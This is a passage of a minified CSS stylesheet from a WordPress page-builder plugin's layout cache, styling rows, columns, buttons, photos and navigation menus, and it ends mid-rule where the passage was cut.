

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/d279e7a75721e8cef8eaa94930d68a4f-layout-bundle.css?ver=2.9.4-1.5.2
body_size: 44082
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-61776475d6801 > .fl-row-content-wrap {background-color: #97bb8b;} .fl-node-61776475d6801 > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.fl-node-5f8dae0538663 {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f8dae0538663 a {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 h1,.fl-builder-content .fl-node-5f8dae0538663 h2,.fl-builder-content .fl-node-5f8dae0538663 h3,.fl-builder-content .fl-node-5f8dae0538663 h4,.fl-builder-content .fl-node-5f8dae0538663 h5,.fl-builder-content .fl-node-5f8dae0538663 h6,.fl-builder-content .fl-node-5f8dae0538663 h1 a,.fl-builder-content .fl-node-5f8dae0538663 h2 a,.fl-builder-content .fl-node-5f8dae0538663 h3 a,.fl-builder-content .fl-node-5f8dae0538663 h4 a,.fl-builder-content .fl-node-5f8dae0538663 h5 a,.fl-builder-content .fl-node-5f8dae0538663 h6 a {color: #3d3d3d;}.fl-node-5f8dae0538663 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(128,128,128,0.1);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 17px 22px -22px rgba(0,0,0,0.09);} .fl-node-5f8dae0538663 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f8dae053a1d6 {width: 100%;}.fl-node-61776475d67fc {width: 20.04%;}.fl-node-61776475d67fd {width: 59.98%;}.fl-node-61776475d67fe {width: 19.98%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f8dae05383be, .fl-node-5f8dae05383be .fl-photo {text-align: center;}.fl-node-5f8dae05383be .fl-photo-content, .fl-node-5f8dae05383be .fl-photo-img {width: 150px;} .fl-node-5f8dae05383be > .fl-module-content {margin-top:7px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5fd2d87a8e457 .fl-menu .menu {}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fd2d87a8e457 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fd2d87a8e457 .fl-menu ul.menu {display: none;float: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fd2d87a8e457 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fd2d87a8e457 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fd2d87a8e457 .fl-menu-logo,.fl-node-5fd2d87a8e457 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fd2d87a8e457 .fl-menu .menu > li{ display: inline-block; }.fl-node-5fd2d87a8e457 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fd2d87a8e457 .menu li:first-child{border: none;}.fl-node-5fd2d87a8e457 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fd2d87a8e457 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5fd2d87a8e457 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fd2d87a8e457 ul.sub-menu a {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5fd2d87a8e457 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5fd2d87a8e457 .fl-menu .menu, .fl-node-5fd2d87a8e457 .fl-menu .menu > li {font-weight: 